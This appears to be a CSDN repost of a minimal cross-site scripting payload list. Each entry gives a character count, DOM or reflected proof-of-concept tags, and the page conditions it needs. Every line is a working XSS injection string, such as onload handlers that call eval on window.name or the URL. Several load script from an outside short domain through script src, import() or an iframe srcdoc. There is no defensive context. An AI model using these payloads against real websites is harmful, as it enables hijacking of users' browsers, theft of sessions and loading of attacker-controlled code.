 Payloads
23 PoC DOM PoC Reflected
<svg/onload=eval(name)>
script-unsafe-inline unsafe-eval controls-name
not-innerHTML firefox-innerHTML
25 PoC DOM PoC Reflected
<style/onload=eval(name)>
style-inline-allowed controls-name unsafe-eval
script-unsafe-inline
26 PoC DOM PoC Reflected
<svg/onload=eval(`'`+URL)>
script-unsafe-inline unsafe-eval controls-URL
not-innerHTML firefox-innerHTML
26 PoC DOM PoC Reflected
<svg/onload=location=name>
script-unsafe-inline controls-name
not-innerHTML firefox-innerHTML
27 PoC DOM PoC Reflected
<script/src=//Ǌ.₨></script>
external-scripts not-innerHTML
27 PoC DOM PoC Reflected
<svg/onload=import(/\Ǌ.₨/)>
script-unsafe-inline not-innerHTML
firefox-innerHTML external-scripts
28 PoC DOM PoC Reflected
<iframe/onload=src=top.name>
script-unsafe-inline controls-name
28 PoC DOM PoC Reflected
<style/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline controls-URL
style-inline-allowed
29 PoC DOM PoC Reflected
<iframe/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline controls-URL
29 PoC DOM PoC Reflected
<style/onload=import(/\Ǌ.₨/)>
script-unsafe-inline external-scripts
style-inline-allowed
30 PoC DOM PoC Reflected
<iframe/onload=import(/\Ǌ.₨/)>
script-unsafe-inline external-scripts
38 PoC DOM PoC Reflected
<iframe/onload=src=top[0].name+/\Ǌ.₨/>
external-iframes script-unsafe-inline
controls-index-of-iframe
45 PoC DOM PoC Reflected
<iframe/onload=src=contentWindow.name+/\Ǌ.₨/>
external-iframes script-unsafe-inline
45 PoC DOM PoC Reflected
<iframe/srcdoc="<script/src=//Ǌ.₨></script>">
external-scripts
CSDN @新网工李白